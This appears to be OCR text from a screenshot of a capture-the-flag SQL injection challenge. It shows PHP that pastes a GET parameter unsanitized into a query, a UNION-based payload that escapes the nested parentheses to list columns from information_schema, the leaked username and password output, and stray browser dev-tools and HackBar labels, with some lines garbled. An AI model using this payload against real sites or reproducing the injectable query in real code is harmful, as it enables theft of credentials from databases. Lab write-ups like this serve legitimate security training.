 <?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name="users"-- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => id,username,password ) )
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
n Encoding SQL XSS LFI XXE Other Commit now! Ha
URL
http://node5.anna.nssctf.cn:24324/?id=1)))))) union select 1,group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name="users"--+
URL
ute